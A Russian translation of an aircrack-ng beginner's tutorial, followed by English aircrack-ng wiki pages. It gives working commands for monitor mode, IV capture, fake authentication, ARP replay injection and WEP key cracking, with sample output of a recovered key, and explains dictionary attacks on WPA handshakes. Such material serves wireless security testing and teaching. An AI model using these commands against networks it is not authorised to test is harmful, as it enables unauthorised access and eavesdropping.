Время на прочтение
10 мин
Количество просмотров 75K
Всем привет. В преддверии старта курса «Практикум по Kali Linux» подготовили для вас перевод интересной статьи.

Сегодняшнее руководство познакомит вас с основами для начала работы с пакетом aircrack-ng. Конечно, невозможно предоставить всю необходимую информацию и охватить каждый сценарий. Так что будьте готовы делать домашние задания и проводить исследования самостоятельно. На форуме и в Wiki есть множество дополнительных туториалов и другой полезной информации.
Несмотря на то, что оно не покрывает все шаги от начала до конца, руководство Simple WEP Crack подробнее раскрывает работу с aircrack-ng.
Настройка оборудования, установка Aircrack-ng
Первым шагом в обеспечении правильной работы aircrack-ng в вашей системе Linux является патчинг и установка соответствующего драйвера для вашей сетевой карты. Многие карты работают с несколькими драйверами, некоторые из них предоставляют необходимый функционал для использования aircrack-ng, другие нет.
Думаю, излишне говорить о том, что вам нужна сетевая карта, совместимая с пакетом aircrack-ng. То есть то аппаратное обеспечение, которое полностью совместимо и может внедрять инъекции пакетов. С помощью совместимой сетевой карты можно взломать беспроводную точку доступа менее, чем за час.
Чтобы определить к какой категории относится ваша карта, ознакомьтесь со страницей совместимости оборудования. Прочитайте Tutorial: Is My Wireless Card Compatible?, если не знаете, как обращаться с таблицей. Тем не менее, это не помешает вам при чтении руководства, которое поможет вам узнать что-то новое и убедиться в тех или иных свойствах вашей карты.
Для начала, вам нужно знать, какой чипсет используется в вашей сетевой карте и какой драйвер вам для него понадобится. Вам нужно определить это с помощью информации из абзаца выше. В разделе drivers вы узнаете, какие драйверы вам нужны.
Установка aircrack-ng
Последнюю версию aircrack-ng можно получить, скачав с главной страницы, или же вы можете воспользоваться дистрибутивом для проведения тестирования на проникновение, таким как Kali Linux или Pentoo, где стоит последняя версия aircrack-ng.
Чтобы установить aircrack-ng обратитесь к документации на странице установки.
Основы IEEE 802.11
Хорошо, теперь, когда все готово, пора сделать остановку прежде, чем мы начнем действовать, и узнать кое-что о том, как работают беспроводные сети.
Следующую часть важно понять, чтобы смочь разобраться в случае, если что-то будет работать не так, как ожидается. Понимание того, как все это работает, поможет вам найти проблему или, по крайней мере, правильно ее описать, чтобы кто-то другой смог вам помочь. Здесь все немного заумно, и, возможно вам захочется пропустить эту часть. Однако для взлома беспроводных сетей нужно немного знаний, и потому взлом – это чуть больше, чем просто набрать одну команду и позволить aircrack сделать все за вас.
Как найти беспроводную сеть
Эта часть – краткое введение в управляемые сети, которые работают с точками доступа (Access Point, AP). Каждая точка доступа посылает около 10 так называемых Бикон-фреймов (beacon frame) в секунду. Эти пакеты содержат следующую информацию:
- Имя сети (ESSID);
- Используется ли шифрование (и какое шифрование используется, но обратите внимание на то, что эта информация может не являться правдивой, только потому что точка доступа сообщает ее);
- Какие скорости передачи данных поддерживаются (в MBit);
- На каком канале находится сеть.
Именно эта информация отображается в инструменте, который подключается конкретно к этой сети. Она отображается, когда вы разрешаете карте сканировать сети с помощью iwlist <interface> scan
Каждая точка доступа обладает уникальным MAC-адресом (48 бит, 6 пар шестнадцатеричных чисел). Выглядит он примерно так: 00:01:23:4A:BC:DE. У каждого сетевого устройства есть такой адрес, и сетевые устройства взаимодействуют друг с другом с их помощью. Так что это что-то вроде уникального имени. MAC-адреса уникальны и нет двух устройств с одинаковыми MAC-адресами.
Подключение к сети
Есть несколько вариантов подключения к беспроводной сети. В большинстве случаев используется Open System Authentication. (По желанию: если вы хотите узнать больше об аутентификации, прочтите это.)
Open System Authentication:
- Запрашивает аутентификацию точки доступа;
- Точка доступа отвечает: OK, вы аутентифицированы.
- Запрашивает ассоциацию точки доступа;
- Точка доступа отвечает: ОК, вы подключены.
Это самый простой случай, но проблемы возникают, когда вы не имеете прав доступа, поскольку:
- Используется WPA/WPA2, и вам нужна аутентификация APOL. Точка доступа ответит отказом на втором шаге.
- У точки доступа есть список разрешенных клиентов (MAC-адресов) и она не позволит подключиться никому другому. Это называется фильтрация по MAC.
- Точка доступа использует Shared Key Authentication, то есть вам нужно предоставить правильный WEP-ключ, чтобы подключиться. (См. раздел «Как сделать поддельную аутентификацию с общим ключом?» чтобы узнать больше об этом)
Простой сниффинг и взлом
Обнаружение сетей
Первое, что нужно сделать – это найти потенциальную цель. В пакете aircrack-ng для этого есть airodump-ng, но можно использовать и другие программы как, например, Kismet.
Прежде чем искать сети, вы должны перевести свою карту так называемый «режим мониторинга». Режим мониторинга – это специальный режим, который позволяет вашему компьютеру прослушивать сетевые пакеты. Этот режим также позволяет внедрять инъекции. Об инъекциях мы поговорим в следующий раз.
Чтобы перевести сетевую карту в режим мониторинга, используйте airmon-ng:
airmon-ng start wlan0Так вы создадите еще один интерфейс и добавите к нему «mon». Итак, wlan0 станет wlan0mon. Чтобы проверить, действительно ли сетевая карта находится в режиме мониторинга, выполните iwconfig и убедитесь в этом сами.
Затем, запустите airodump-ng для поиска сетей:
airodump-ng wlan0monЕсли airodump-ng не сможет подключиться к WLAN-устройству, вы увидите что-то подобное:

airodump-ng перескакивает с канала на канал и показывает все точки доступа, от которых он получает биконы. Каналы с 1 по 14 используются для стандартов 802.11 b и g (в США разрешено использовать только с 1 по 11; в Европе с 1 по 13 за некоторым исключением; в Японии с 1 по 14). 802.11a работает в диапазоне 5 ГГц, и его доступность варьируется в разных странах больше, чем в диапазоне 2,4 ГГц. В целом, известные каналы начинаются с 36 (32 в некоторых странах) по 64 (68 в некоторых странах) и с 96 по 165. В Википедии вы можете найти более подробную информацию о доступности каналов. В Linux о разрешении/запрете передачи по определенным каналам для вашей страны заботится Central Regulatory Domain Agent; однако он должен быть настроен соответствующим образом.
Текущий канал показан в левом верхнем углу.
Через некоторое время появятся точки доступа и (надеюсь) некоторые связанные с ними клиенты.
Верхний блок показывает обнаруженные точки доступа:
Нижний блок показывает обнаруженные клиенты:
Теперь вам нужно следить за целевой сетью. К ней должен быть подключен хотя бы один клиент, поскольку взлом сетей без клиентов – это более сложная тема (см. раздел Как взломать WEP без клиентов). Она должна использовать WEP-шифрование и иметь хороший сигнал. Возможно, вы можете поменять положение антенны, чтобы улучшить прием сигнала. Иногда для силы сигнала несколько сантиметров могут оказаться решающими.
В примере выше есть сеть 00:01:02:03:04:05. Она оказалась единственной возможной целью, поскольку только к ней подключен клиент. А еще у нее хороший сигнал, поэтому она является подходящей целью для практики.
Сниффинг Векторов Инициализации
Из-за перескоков между каналами вы не будете перехватывать все пакеты из целевой сети. Поэтому мы хотим слушать только на одном канале и дополнительно записывать все данные на диск, чтобы в последствии иметь возможность использовать их для взлома:
airodump-ng -c 11 --bssid 00:01:02:03:04:05 -w dump wlan0mon С помощью параметра -с вы выбираете канал, а параметр после -w является префиксом сетевых дампов, записанных на диск. Флаг –bssid вместе с MAC-адресом точки доступа ограничивает получение пакетов до одной точки доступа. Флаг –bssid доступен только в новых версиях airodump-ng.
Перед взломом WEP, вам понадобится от 40 000 до 85 000 различных векторов инициализации (Initialization Vector, IV). Каждый пакет данных содержит вектор инициализации. Их можно переиспользовать, поэтому количество векторов обычно немного меньше, чем количество перехваченных пакетов.
Таким образом, вам придется подождать, чтобы перехватить от 40к до 85к пакетов данных (с IV). Если сеть не занята, это займет очень много времени. Вы можете ускорить этот процесс используя активную атаку (или атаку повторного воспроизведения). О них мы поговорим в следующей части.
Взлом
Есть у вас уже есть достаточно перехваченных векторов инициализации, которые хранятся в одном или нескольких файлах, вы можете попробовать взломать WEP-ключ:
aircrack-ng -b 00:01:02:03:04:05 dump-01.cap MAC-адрес после флага -b – это BSSID цели, а dump-01.cap – это файл, содержащий перехваченные пакеты. Вы можете использовать несколько файлов, для этого просто добавьте в команду все имена или воспользуйтесь символом подстановки, например dump*.cap.
Больше информации о параметрах aircrack-ng, выводе и использовании вы можете получить из руководства.
Количество векторов инициализации, необходимых для взлома ключа, не ограничено. Так происходит потому, что некоторые вектора слабее и теряют больше информации о ключе, чем другие. Обычно эти вектора инициализации смешиваются с более сильными. Так что, если вам повезет, вы сможете взломать ключ всего с 20 000 векторами инициализации. Однако часто и этого бывает недостаточно, aircrack-ng может работать долго (неделю или больше в случае высокой погрешности), а затем сказать вам, что ключ не может быть взломан. Чем больше у вас векторов инициализации, тем быстрее может произойти взлом и обычно это делает за несколько минут или даже секунд. Опыт показывает, что для взлома достаточно 40 000 – 85 000 векторов.
Существуют более продвинутые точки доступа, которые используют специальные алгоритмы, чтобы отфильтровывать слабые вектора инициализации. В результате вы не сможете получить больше, чем N векторов от точки доступа, либо вам понадобятся миллионы векторов (например, 5-7 миллионов), чтобы взломать ключ. Вы можете почитать на форуме, что делать в таких случаях.
Активные атаки
Большинство устройств не поддерживают инъекции, по крайней мере без пропатченных драйверов. Некоторые поддерживают только определенные атаки. Обратитесь к странице совместимости и посмотрите в столбец aireplay. Иногда эта таблица не дает актуальной информации, поэтому если вы увидите слово “NO” напротив вашего драйвера, не расстраивайтесь, а лучше посмотрите на домашнюю страницу драйвера, в список рассылок драйверов на нашем форуме. Если вам удалось успешно провести повторное воспроизведение с помощью драйвера, который не был включен в список поддерживаемых, не стесняйтесь предлагать изменения на странице таблицы совместимости и добавлять ссылку на краткое руководство. (Для этого нужно запросить учетную запись wiki на IRC.)
Для начала нужно убедиться, что инъекция пакетов действительно работает с вашей сетевой картой и драйвером. Самый простой способ проверить — это провести тестовую инъекционную атаку. Перед тем, как продолжать работу, убедитесь, что вы прошли этот тест. Ваша карта должна иметь возможность внедрять инъекции, чтобы вы могли выполнить следующие шаги.
Вам понадобится BSSID (MAC-адрес точки доступа) и ESSID (сетевое имя) точки доступа, которая не выполняет фильтрацию по MAC-адресам (например, ваша собственная), и находится в доступном диапазоне.
Попробуйте подключиться к точке доступа с помощью aireplay-ng:
aireplay-ng --fakeauth 0 -e "your network ESSID" -a 00:01:02:03:04:05 wlan0mon Значением после -а будет BSSID вашей точки доступа.
Инъекция сработала, если вы увидите что-то вроде этого:
12:14:06  Sending Authentication Request
12:14:06  Authentication successful
12:14:06  Sending Association Request
12:14:07  Association successful :-)
Если нет:
- Перепроверьте корректность ESSID и BSSID;
- Удостоверьтесь, что на вашей точке доступа отключена фильтрация по MAC-адресам;
- Попробуйте это же на другой точке доступа;
- Удостоверьтесь, что ваш драйвер правильно настроен и поддерживается;
- Вместо «0» попробуйте «6000 -o 1 -q 10».
ARP replay
Теперь, когда мы знаем, что инъекция пакетов работает, мы можем сделать что-нибудь, что сильно ускорит перехват векторов инициализации: атака инъекций ARP-запросов.
Основная идея
Если говорить простым языком, то ARP работает, передавая широковещательный запрос на IP-адрес, а устройство с этим IP-адресом отправляет обратно ответ. Поскольку WEP не защищает от повторного воспроизведения, вы можете сниффить пакет и отправлять его снова и снова, пока он валидный. Таким образом, вам нужно просто перехватить и воспроизвести ARP-запрос, отправленный точке доступа, чтобы создать траффик (и получить вектора инициализации).
Ленивый способ
Сначала откройте окно с airodump-ng, который сниффит трафик (см. выше). Aireplay-ng и airodump-ng могут работать одновременно. Дождитесь появления клиента в целевой сети и начинайте атаку:
aireplay-ng --arpreplay -b 00:01:02:03:04:05 -h 00:04:05:06:07:08 wlan0mon-b указывает на целевой BSSID, -h на MAC-адрес подключенного клиента.
Теперь вам нужно дождаться получения ARP-пакета. Обычно нужно ждать несколько минут (или прочитать статью дальше).
Если вам повезло, вы увидите что-то подобное:
Saving ARP requests in replay_arp-0627-121526.cap
You must also start airodump to capture replies.
Read 2493 packets (got 1 ARP requests), sent 1305 packets...
Если вам нужно прекратить воспроизведение, то не нужно ждать появления следующего ARP-пакета, вы можете просто использовать ранее перехваченные пакеты с помощью параметра -r <filename>
При использовании ARP-инъекций, вы можете использовать метод PTW для взлома WEP-ключа. Он значительно сокращает количество необходимых пакетов, а с ними и время на взлом. Вам нужно перехватить полный пакет с помощью airodump-ng, то есть не использовать опцию “--ivs” при выполнении команды. Для aircrack-ng используйте “aircrack -z <file name>”
Если количество пакетов данных получаемых airodump-ng перестает увеличиваться, вам, возможно, придется уменьшить скорость воспроизведения. Сделайте это с помощью параметра -x <packets per second>
Агрессивный способ
Большинство операционных систем очищают кэш ARP при отключении. Если нужно отправить следующий пакет после повторного подключения (или просто использовать DHCP), они отправляют ARP-запрос. В качестве побочного эффекта вы можете сниффить ESSID и, возможно, keystream во время переподключения. Это удобно, если ESSID вашей цели скрыт или она использует shared-key authentication.
Пускай airodump-ng и aireplay-ng работают. Откройте еще одно окно и запустите атаку деаутентификации:
Здесь -a – это BSSID точки доступа, -с МАС-адрес выбранного клиента.
Подождите несколько секунд и ARP replay заработает.
Большинство клиентов пытаются восстановить соединение автоматически. Но риск того, что кто-то распознает эту атаку, или, по крайней мере, проявит внимание к тому, что происходит на WLAN, выше, чем при других атаках.
Больше инструментов и информации о них, вы найдете здесь.
Узнать подробнее о курсе
Table of Contents
Tutorial: Getting Started
Version: 1.01 September 25, 2009
By: darkAudax
Introduction
Many people ask “How do I get started?”. This tutorial is intended to answer that question.
It is not intended to be a detailed “How To” tutorial, rather it is a road map to get you from where you are to the desired destination of using aircrack-ng. Once you get going, there is an abundance of materials on the wiki describing the tools in great detail and tutorials for various tasks.
This tutorial is focused on linux. Yes, I realize that linux is a problem for many people. Unfortunately Microsoft Windows simply does a poor job supporting the aircrack-ng suite. This is primarily due to the proprietary nature of the operating system and wireless card drivers. See Tutorial: Aircrack-ng Suite under Windows for Dummies for more details. Bottom line, don’t use the aircrack-ng suite under Windows. There is little or no support for it.
The basic process consists of three steps:
-
Determine the chipset in your wireless card
-
Determine which of the three options you will use to run the aircrack-ng suite
-
Get started using the aircrack-ng suite
The first step of determining the wireless card chipset is covered in the “Determining the Wireless Card Chipset” section below.
Next, you need to decide which method you will use to run the aircrack-ng suite. The three options are:
-
Linux distribution of your choice plus the aircrack-ng suite
-
Live CD which contains a version of the aircrack-ng suite
-
VMWare image which contains a version of the aircrack-ng suite
There is a section below describing each option in more detail plus the advantages and disadvantages of each.
Finally, once you have aircrack-ng running, follow the “Using Aircrack-ng Suite” section below.
If you have problems, see the “Resources” section.
Please send any constructive feedback, positive or negative.
Have fun!
Determining the Wireless Card Chipset
The first step is determining which chipset your current wireless card contains. “Chipsets” are the electronics on a card which allow the card to function wirelessly. Not all chipsets are supported by aircrack-ng. Even if the chipset is supported, some of the functions may not work properly.
To determine the chipset of your card, follow Tutorial: Is My Wireless Card Compatible?. You need to know what chipset your card has in order to determine if it is supported by aircrack-ng.
Once you have determined the chipset in your wireless card, use Compatible Cards to determine if the chipset is compatible with the aircrack-ng suite. If it is, then it tells you which software drivers are required for your particular card.
If you don’t have an existing wireless card or are considering purchasing another one, this same page has comments on various chipsets and cards which are known to work with aircrack-ng.
Linux Distribution of Your Choice
There are a large number of linux distributions available. They should all properly support the aircrack-ng suite.
Once you have your favorite linux distribution installed and functioning well, it is time to patch your wireless card driver. In the previous step you had determined the chipset in your wireless card. Lookup which driver is required for that particular chipset on Compatible Cards.
Then follow the installation instructions on the Installing Drivers page specific to your chipset. There is troubleshooting information on both this page and the individual driver pages.
Install the aircrack-ng suite using these instructions.
Once your wireless card is working well, jump to the “Using Aircrack-ng Suite” section below.
Advantages
-
aircrack-ng is almost certainly guaranteed to work
-
Provides the ability to run the latest versions of aircrack-ng and any wireless driver
-
Provides the most flexibility
Disadvantages
-
Requires much deeper knowledge of linux
Live CD
A live CD is a complete running linux distribution which you download and burn onto a CD. You then boot from this CD. Once booted and logged in, you are able to run the aircrack-ng suite with your wireless card. Knowing the chipset of your wireless card (determined in the first step), select a live CD which contains the patched version of the driver for your particular card. This is a key requirement. Needless to say, the live CD must also contain a copy of the aircrack-ng suite.
Here is a list of live CDs that are known to include the aircrack-ng suite.
Once you have booted from the CD and your wireless card is working well, jump to the “Using Aircrack-ng Suite” section below.
Advantages
-
Works with any host operating system.
-
No knowledge need to get aircrack-ng and the drivers working.
-
Very portable.
Disadvantages
-
Old version of aircrack-ng is included. May contain bugs and/or be missing features.
-
Old versions of drivers are included. May contain bugs and/or be missing features.
VMWare Image
VMWare is a commercial product example of computer virtualization. Virtualization is running a “virtual computer” instance under a host operating system. VMWare supports a variety of host operating systems.
Here are the the currently available VMWare virtual machines. Here are the installation instructions.
Once you have installed and booted from the VMWare image and your wireless card is working well, jump to the “Using Aircrack-ng Suite” section below.
Advantages
-
No knowledge need to get aircrack-ng and the drivers working.
-
Very portable.
Disadvantages
-
Works with a limited set of host operating systems.
-
Only USB devices are supported.
-
Old version of aircrack-ng is included. May contain bugs and/or be missing features. (but can be updated with some knowledge)
-
Old versions of drivers are included. May contain bugs and/or be missing features. (but can be updated with some knowledge)
Using the Aircrack-ng Suite
You should always start by confirming that your wireless card can inject packets. This can be done by using the injection test.
Then start by following the Simple WEP Crack Tutorial.
Once you have mastered that technique, you can follow the other tutorials to learn aircrack-ng in more detail.
Resources
The most common source of problems is the human factor. Meaning typos, failure to follow instructions, skipping steps and so on. Always, always double check what you have done. Most times this will resolve your problem.
The Wiki is your primary source of information and troubleshooting tips. It provides very detailed documentation on each aircrack-ng tool plus troubleshooting tips throughout. There is a large set of tutorials to walk you through tasks in detail.
The Forum is also an excellent source for finding solutions to problems. It is extremely important to first attempt to resolve a problem yourself prior to posting. Your question will be ignored if the answer is easily available on the wiki or forum. Conversely, people will try their best to help you if you demonstrate you researched the problem first and could not solve it. Also be sure to supply the details of your setup and what you have tried when you post.
For live discussion, you can join IRC: #aircrack-ng on Libera Chat. Just go ahead and ask your question, “don’t ask to ask”. people will try their best to help you if you demonstrate you researched the problem first and could not solve it.
For both the Forum and IRC, remember that we don’t support or endorse people accessing networks that do not belong them. We will not help anybody to break into a network or do anything illegal. This is the fastest way to get permanently banned.
You may also find the Videos helpful.
Table of Contents
Description
Aircrack-ng is an 802.11 WEP and WPA/WPA2-PSK key cracking program.
Aircrack-ng can recover the WEP key once enough encrypted packets have been captured with airodump-ng. This part of the aircrack-ng suite determines the WEP key using two fundamental methods. The first method is via the PTW approach (Pyshkin, Tews, Weinmann). The default cracking method is PTW. This is done in two phases. In the first phase, aircrack-ng only uses ARP packets. If the key is not found, then it uses all the packets in the capture. Please remember that not all packets can be used for the PTW method. This Tutorial: Packets Supported for the PTW Attack page provides details. An important limitation is that the PTW attack currently can only crack 40 and 104 bit WEP keys. The main advantage of the PTW approach is that very few data packets are required to crack the WEP key.
The other, older method is the FMS/KoreK method. The FMS/KoreK method incorporates various statistical attacks to discover the WEP key and uses these in combination with brute forcing. It requires more packets than PTW, but on the other hand is able to recover the passphrase when PTW sometimes fail.
Additionally, the program offers a dictionary method for determining the WEP key.
For cracking WPA/WPA2 pre-shared keys, only a dictionary method is used. A “four-way handshake” is required as input. For WPA handshakes, a full handshake is composed of four packets. However, aircrack-ng is able to work successfully with just 2 packets. EAPOL packets (2 and 3) or packets (3 and 4) are considered a full handshake.
SSE2, AVX, AVX2, and AVX512 support is included to dramatically speed up WPA/WPA2 key processing. With the exception of AVX512, all other instructions are built-in Aircrack-ng, and it will automatically select the fastest available for the CPU. For non-x86 CPUs, SIMD improvements are present as well.
Screenshot
LEGEND
1 = Keybyte
2 = Depth of current key search
3 = Byte the IVs leaked
4 = Votes indicating this is correct

How does it work?
The first method is the PTW method (Pychkine, Tews, Weinmann). The PTW method is fully described in the paper found on this web site. In 2005, Andreas Klein presented another analysis of the RC4 stream cipher. Klein showed that there are more correlations between the RC4 keystream and the key than the ones found by Fluhrer, Mantin, and Shamir and these may be additionally used to break WEP. The PTW method extends Klein’s attack and optimizes it for usage against WEP. It essentially uses enhanced FMS techniques described in the following section. One particularly important constraint is that it only works with arp request/reply packets and cannot be employed against other traffic.
The second method is the FMS/Korek method which incorporates multiple techniques. The Techniques Papers on the links page lists many papers which describe these techniques in more detail and the mathematics behind them.
In this method, multiple techniques are combined to crack the WEP key:
-
FMS ( Fluhrer, Mantin, Shamir) attacks — statistical techniques
-
Korek attacks — statistical techniques
-
Brute force
When using statistical techniques to crack a WEP key, each byte of the key is essentially handled individually. Using statistical mathematics, the possibility that a certain byte in the key is correctly guessed goes up to as much as 15% when the right initialization vector (IV) is captured for a particular key byte. Essentially, certain IVs “leak” the secret WEP key for particular key bytes. This is the fundamental basis of the statistical techniques.
By using a series of statistical tests called the FMS and Korek attacks, votes are accumulated for likely keys for each key byte of the secret WEP key. Different attacks have a different number of votes associated with them since the probability of each attack yielding the right answer varies mathematically. The more votes a particular potential key value accumulates, the more likely it is to be correct. For each key byte, the screen shows the likely secret key and the number of votes it has accumulated so far. Needless to say, the secret key with the largest number of votes is most likely correct but is not guaranteed. Aircrack-ng will subsequently test the key to confirm it.
Looking at an example will hopefully make this clearer. In the screenshot above, you can see, that at key byte 0 the byte 0xAE has collected some votes, 50 in this case. So, mathematically, it is more likely that the key starts with AE than with 11 (which is second on the same line) which is almost half as possible. That explains why the more data that is available, the greater the chances that aircrack-ng will determine the secret WEP key.
However the statistical approach can only take you so far. The idea is to get into the ball park with statistics then use brute force to finish the job. Aircrack-ng uses brute force on likely keys to actually determine the secret WEP key.
This is where the fudge factor comes in. Basically the fudge factor tells aircrack-ng how broadly to brute force. It is like throwing a ball into a field then telling somebody to ball is somewhere between 0 and 10 meters (0 and 30 feet) away. Versus saying the ball is somewhere between 0 and 100 meters (0 and 300 feet) away. The 100 meter scenario will take a lot longer to search then the 10 meter one but you are more likely to find the ball with the broader search. It is a trade off between the length of time and likelihood of finding the secret WEP key.
For example, if you tell aircrack-ng to use a fudge factor 2, it takes the votes of the most possible byte, and checks all other possibilities which are at least half as possible as this one on a brute force basis. The larger the fudge factor, the more possibilities aircrack-ng will try on a brute force basis. Keep in mind, that as the fudge factor gets larger, the number of secret keys to try goes up tremendously and consequently the elapsed time also increases. Therefore with more available data, the need to brute force, which is very CPU and time intensive, can be minimized.
In the end, it is all just “simple” mathematics and brute force!
For cracking WEP keys, a dictionary method is also included. For WEP, you may use either the statistical method described above or the dictionary method, not both at the same time. With the dictionary method, you first create a file with either ascii or hexadecimal keys. A single file can only contain one type, not a mix of both. This is then used as input to aircrack-ng and the program tests each key to determine if it is correct.
The techniques and the approach above do not work for WPA/WPA2 pre-shared keys. The only way to crack these pre-shared keys is via a dictionary attack. This capability is also included in aircrack-ng.
With pre-shared keys, the client and access point establish keying material to be used for their communication at the outset, when the client first associates with the access point. There is a four-way handshake between the client and access point. airodump-ng can capture this four-way handshake. Using input from a provided word list (dictionary), aircrack-ng duplicates the four-way handshake to determine if a particular entry in the word list matches the results the four-way handshake. If it does, then the pre-shared key has been successfully identified.
It should be noted that this process is very computationally intensive and so in practice, very long or unusual pre-shared keys are unlikely to be determined. A good quality word list will give you the best results. Another approach is to use a tool like john the ripper to generate password guesses which are in turn fed into aircrack-ng.
Explanation of the Depth Field and Fudge Factor
The best explanation is an example. We will look at a specific byte. All bytes are processed in the same manner.
You have the votes like in the screen shot above. For the first byte they look like:
AE(50) 11(20) 71(20) 10(12) 84(12)
The AE, 11, 71, 10 and 84 are the possible secret key for key byte 0. The numbers in parentheses are the votes each possible secret key has accumulated so far.
Now if you decide to use a fudge factor of 3. Aircrack-ng takes the vote from the most possible byte AE(50):
50 / 3 = 16.666666
Aircrack-ng will test (brute force) all possible keys with a vote greater than 16.6666, resulting in
AE, 11, 71
being tested, so we have a total depth of three:
0 / 3 AE(50) 11(20) 71(20) 10(12) 84(12)
When aircrack-ng is testing keys with AE, it shows 0 / 3, if it has all keys tested with that byte, it switches to the next one (11 in this case) and displays:
1 / 3 11(20) 71(20) 10(12) 84(12)
Usage
aircrack-ng [options] <capture file(s)>
You can specify multiple input files (either in .cap or .ivs format) or use file name wildcarding. See Other Tips for examples. Also, you can run both airodump-ng and aircrack-ng at the same time: aircrack-ng will auto-update when new IVs are available.
Options
Common options
| Option | Param. | Description |
|---|---|---|
| -a | amode | Force attack mode (1 = static WEP, 2 = WPA/WPA2-PSK) |
| -e | essid | If set, all IVs from networks with the same ESSID will be used. This option is also required for WPA/WPA2-PSK cracking if the ESSID is not broadcasted (hidden) |
| -b | bssid | Long version — |
| -p | nbcpu | On SMP systems: # of CPU to use. This option is invalid on non-SMP systems |
| -q | none | Enable quiet mode (no status output until the key is found, or not) |
| -C | MACs | Long version — |
| -l | file name | (Lowercase L, ell) logs the key to the file specified. Overwrites the file if it already exists |
Static WEP cracking options
| Option | Param. | Description |
|---|---|---|
| -c | none | Restrict the search space to alpha-numeric characters only (0x20 — 0x7F) |
| -t | none | Restrict the search space to binary coded decimal hex characters |
| -h | none | Restrict the search space to numeric characters (0x30-0x39) These keys are used by default in most Fritz!BOXes |
| -d | start | Long version — |
| -m | maddr | MAC address to filter WEP data packets. Alternatively, specify -m ff:ff:ff:ff:ff:ff to use all and every IVs, regardless of the network |
| -n | nbits | Specify the length of the key: 64 for 40-bit WEP, 128 for 104-bit WEP, etc. The default value is 128 |
| -i | index | Only keep the IVs that have this key index (1 to 4). The default behaviour is to ignore the key index |
| -f | fudge | By default, this parameter is set to 2 for 104-bit WEP and to 5 for 40-bit WEP. Specify a higher value to increase the bruteforce level: cracking will take more time, but with a higher likelyhood of success |
| -k | korek | There are 17 korek statistical attacks. Sometimes one attack creates a huge false positive that prevents the key from being found, even with lots of IVs. Try -k 1, -k 2, … -k 17 to disable each attack selectively |
| -x/-x0 | none | Disable last keybytes brutforce |
| -x1 | none | Enable last keybyte bruteforcing (default) |
| -x2 | none | Enable last two keybytes bruteforcing |
| -X | none | Disable bruteforce multithreading (SMP only) |
| -s | none | Show the key in ASCII while cracking |
| -y | none | Experimental single bruteforce attack which should only be used when the standard attack mode fails with more than one million IVs |
| -z | none | Invokes the PTW WEP cracking method (Default in v1.x) |
| -P | number | Long version — |
| -K | none | Invokes the Korek WEP cracking method. (Default in v0.x) |
| -D | none | Long version — |
| -1 | none | Long version — |
| -M | number | (WEP cracking) Specify the maximum number of IVs to use |
| -V | none | Long version — |
WEP and WPA-PSK cracking options
| Option | Param. | Description |
|---|---|---|
| -w | words | Path to a wordlists or “-” without the quotes for standard in (stdin). Separate multiple wordlists by comma |
| -N | file | Create a new cracking session and save it to the specified file |
| -R | file | Restore cracking session from the specified file |
WPA-PSK options
| Option | Param. | Description |
|---|---|---|
| -E | file> | Create EWSA Project file v3 |
| -j | file | Create Hashcat v3.6+ Capture file (HCCAPX) |
| -J | file | Create Hashcat Capture file |
| -S | none | WPA cracking speed test |
| -Z | sec | WPA cracking speed test execution length in seconds |
| -r | database | Utilizes a database generated by airolib-ng as input to determine the WPA key. Outputs an error message if aircrack-ng has not been compiled with sqlite support |
SIMD Selection
| Option | Param. | Description |
|---|---|---|
— |
optimization | Use user-specified SIMD optimization instead of the fastest one |
— |
none | Shows a list of the SIMD optimizations available |
Other options
| Option | Param. | Description |
|---|---|---|
| -H | none | Long version — |
| -u | none | Long form — |
Usage Examples
WEP
The simplest case is to crack a WEP key. If you want to try this out yourself, here is a test file. The key to the test file matches the screen image above, it does not match the following example.
aircrack-ng -K 128bit.ivs
Where:
-
128bit.ivs is the file name containing IVS.
-
-K: Use KoreK attacks only
The program responds:
 Opening 128bit.ivs
 Read 684002 packets.

 #  BSSID              ESSID                     Encryption

 1  00:14:6C:04:57:9B                            WEP (684002 IVs)

 Choosing first network as target.
If there were multiple networks contained in the file then you are given the option to select which one you want. By default, aircrack-ng assumes 128 bit encryption.
The cracking process starts and once cracked, here is what it looks like:
                                              Aircrack-ng 1.4


                              [00:00:10] Tested 77 keys (got 684002 IVs)

 KB    depth   byte(vote)
  0    0/  1   AE( 199) 29(  27) 2D(  13) 7C(  12) FE(  12) FF(   6) 39(   5) 2C(   3) 00(   0) 08(   0)
  1    0/  3   66(  41) F1(  33) 4C(  23) 00(  19) 9F(  19) C7(  18) 64(   9) 7A(   9) 7B(   9) F6(   9)
  2    0/  2   5C(  89) 52(  60) E3(  22) 10(  20) F3(  18) 8B(  15) 8E(  15) 14(  13) D2(  11) 47(  10)
  3    0/  1   FD( 375) 81(  40) 1D(  26) 99(  26) D2(  23) 33(  20) 2C(  19) 05(  17) 0B(  17) 35(  17)
  4    0/  2   24( 130) 87( 110) 7B(  32) 4F(  25) D7(  20) F4(  18) 17(  15) 8A(  15) CE(  15) E1(  15)
  5    0/  1   E3( 222) 4F(  46) 40(  45) 7F(  28) DB(  27) E0(  27) 5B(  25) 71(  25) 8A(  25) 65(  23)
  6    0/  1   92( 208) 63(  58) 54(  51) 64(  35) 51(  26) 53(  25) 75(  20) 0E(  18) 7D(  18) D9(  18)
  7    0/  1   A9( 220) B8(  51) 4B(  41) 1B(  39) 3B(  23) 9B(  23) FA(  23) 63(  22) 2D(  19) 1A(  17)
  8    0/  1   14(1106) C1( 118) 04(  41) 13(  30) 43(  28) 99(  25) 79(  20) B1(  17) 86(  15) 97(  15)
  9    0/  1   39( 540) 08(  95) E4(  87) E2(  79) E5(  59) 0A(  44) CC(  35) 02(  32) C7(  31) 6C(  30)
 10    0/  1   D4( 372) 9E(  68) A0(  64) 9F(  55) DB(  51) 38(  40) 9D(  40) 52(  39) A1(  38) 54(  36)
 11    0/  1   27( 334) BC(  58) F1(  44) BE(  42) 79(  39) 3B(  37) E1(  34) E2(  34) 31(  33) BF(  33)

           KEY FOUND! [ AE:66:5C:FD:24:E3:92:A9:14:39:D4:27:4B ]
NOTE: The ASCII WEP key is displayed only when 100% of the hex key can be converted to ASCII.
This key can then be used to connect to the network.
Next, we look at cracking WEP with a dictionary. In order to do this, we need dictionary files with ascii or hexadecimal keys to try. Remember, a single file can only have ascii or hexadecimal keys in it, not both.
WEP keys can be entered in hexadecimal or ascii. The following table describes how many characters of each type is required in your files.
| WEP key length in bits |
Hexadecimal Characters |
Ascii Characters |
|---|---|---|
| 64 | 10 | 5 |
| 128 | 26 | 13 |
| 152 | 32 | 16 |
| 256 | 58 | 29 |
Example 64 bit ascii key: “ABCDE”
Example 64 bit hexadecimal key: “12:34:56:78:90” (Note the “:” between each two characters.)
